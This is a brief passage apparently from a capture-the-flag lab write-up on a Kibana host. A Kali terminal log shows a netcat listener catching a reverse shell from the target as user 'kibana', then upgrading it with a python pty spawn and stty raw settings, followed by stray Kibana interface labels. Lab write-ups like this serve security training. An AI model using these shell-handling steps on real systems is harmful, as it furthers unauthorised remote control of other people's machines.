 ┌──(root㉿kali)-[~]
└─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.115] 32926
whoami
kibana
python --version
Python 2.7.5
python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.2$ ^Z
zsh: suspended  nc -lnvp 1337
┌──(root㉿kali)-[~]
└─# stty raw -echo; fg
[1]  + continued  nc -lnvp 1337
bash-4.2$ export TERM=xterm
bash-4.2$ export SHELL=bash
bash-4.2$
Sample Data Load a data set and a Kibana
Visualize and Explore Data
APM